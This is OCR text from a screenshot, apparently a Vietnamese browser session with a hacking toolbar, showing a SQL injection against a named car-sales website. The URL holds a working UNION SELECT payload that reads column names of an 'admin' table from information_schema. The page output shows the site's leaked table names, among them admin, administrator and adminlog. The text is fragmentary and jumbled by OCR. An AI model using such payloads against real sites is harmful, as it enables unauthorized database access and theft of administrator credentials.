 Thông tin sản phẩm access,action,ad,adcriteria,admin,adminhelp,administrator,adminlog,adminmessage,adminutil,album,albumupdate,announcement,announcementread,apiclient,apilog,...
Tập tin Chỉnh sửa Hiển thị Lược sử Đánh dấu Công cụ Trợ giúp
Đang kết nối...
http://banoto.com.vn/index.php?page=productview&sp=-696 UNION SELECT 1,2,group_concat(column_name),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,
Web Search
Vào nhiều nhất Latest Headlines Web Slice Gallery TRUNG TÂM XÚC TIẾN... Reverse IP, check ip, ... black.shadowes Nơi dành cho các exch... NhatLongEcc.com | Th... Công Ty TNHH DV Du ...
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://banoto.com.vn/index.php?page=productview&sp=-696 UNION SELECT 1,2,group_concat(column_name),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25
from information_schema.columns where table_name=0x61646d696e-- -
Enable Post data Enable Referrer
Hyundai Equus và
Genesis chính thức có
mặt tại Việt Nam
1 2 3
Trang chủ » Xe du lịch - Thương mại »
Tìm kiếm
access,action,ad,adcriteria,admin,adminhelp,administrator,adminlog,adminmessage,adminutil,album
mentread,apiclient,apilog,
Tìm
one
6 7 8 9 10 11
access,action,ad,adcriteria,admin,adminhelp,administrator,adminlog,adminmessage,adminutil,album,
cementread,apiclient,apilog,
Mã sản phẩm:4
Thương hiệu:
Tình trạng: 24
Năm SX: 22
Giá thị trường: 5 (triệu đồng)
So sánh
Liên hệ Thông số kỹ thuật Giới thiệu Phụ kiện Báo chí
13
Tin tức - đánh giá
thị trường ô tô, xe máy
trong nước và quốc tế
Đang đợi banoto.com.vn...
start MUMAUDEN.COM - F... Thông tin sản phẩm a... Lập trình C căn bản - ... Untitled - Notepad Flashing 12:05 PM